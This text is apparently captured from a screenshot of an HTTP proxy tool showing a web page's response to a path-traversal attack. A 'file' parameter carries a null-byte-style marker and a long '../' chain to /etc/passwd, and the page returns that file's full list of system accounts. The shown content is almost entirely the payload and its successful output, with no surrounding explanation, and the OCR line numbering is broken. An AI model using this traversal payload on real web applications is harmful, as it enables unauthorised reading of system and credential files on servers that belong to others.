 Request Response
Pretty Raw Hex Render
<a href="?algo=sha1&file=links&hash=9578af94554b45d2fda9dec7727078d68d38b244">
links
</a>
</li>
<li>
<a href="?algo=sha1&file=pictures&hash=4990d1bd6737cf3ae53a546cd229a5ff05f0023b">
pictures
</a>
</li>
<li>
<a href="?algo=sha1&file=test&hash=dd03bd22af3a4a0253a66621bcb80631556b100e">
test
</a>
</li>
</ul>
4 </div>
5 <div id="content">
6 <h1>
test□0../../../../../../../../../etc/passwd
</h1>
7 root:x:0:0:root:/root:/bin/bash<br />
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin<br />
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin<br />
0 sys:x:3:3:sys:/dev:/usr/sbin/nologin<br />
1 sync:x:4:65534:sync:/bin:/bin/sync<br />
2 games:x:5:60:games:/usr/games:/usr/sbin/nologin<br />
3 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br />
4 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br />
5 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br />
6 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br />
7 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin<br />
8 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin<br />
9 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin<br />
0 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin<br />
1 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin<br />
2 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin<br />
3 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin<br />
4 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin<br />
5 libuuid:x:100:101::/var/lib/libuuid:<br />
6 syslog:x:101:104::/home/syslog:/bin/false<br />
7 mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false<br />
8 </div>